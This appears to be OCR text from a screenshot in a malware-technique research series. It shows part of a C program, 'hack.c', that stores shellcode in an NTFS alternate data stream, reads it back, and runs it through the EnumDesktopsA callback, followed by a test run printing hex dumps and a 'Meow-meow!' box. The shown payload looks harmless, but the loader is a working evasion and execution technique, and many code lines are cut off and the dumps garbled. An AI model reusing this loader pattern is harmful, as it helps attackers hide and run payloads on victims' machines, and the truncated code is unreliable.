 42 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
43 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
44 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
45 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
46 "\x2e\x2e\x5e\x3d\x00";
47
48 printf("original payload: ");
49 for (int i = 0; i < sizeof(my_payload); i++
50 printf("%02x ", my_payload[i]);
51 }
52 printf("\n\n");
53
54 // write data to the ADS
55 HANDLE hFile = CreateFile(fullpath, GENERIC_
56 printf(hFile == INVALID_HANDLE_VALUE ? "una
57 DWORD bw;
58 WriteFile(hFile, my_payload, sizeof(my_payl
59 CloseHandle(hFile);
60
61 // now read the data back
62 hFile = CreateFile(fullpath, GENERIC_READ,
63 printf(hFile == INVALID_HANDLE_VALUE ? "una
64
65 unsigned char data[sizeof(my_payload) - 1];
66 DWORD br;
67 ReadFile(hFile, data, sizeof(data), &br, NU
68 CloseHandle(hFile);
69
70 printf("read from file, payload:\n");
71 for (int i = 0; i < sizeof(data); i++) {
72 printf("%02x ", data[i]);
73 }
74 printf("\n\n");
75
76 LPVOID mem = VirtualAlloc(NULL, sizeof(data
77 RtlMoveMemory(mem, data, sizeof(data));
78 EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
79 return 0;
80 }
INSERT hack.c | + unix |
-- INSERT --
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
File
3 ite
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-07-26-malware-trick-35\
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35> .\hack.exe
original payload: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e
48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51
3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0
e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
successfully write payload data to the ADS
successfully read payload data from file
read from file, payload:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
=^..^=
Meow-meow!
OK
Type here to search
6:57 PM
7/26/2023
Right Ctrl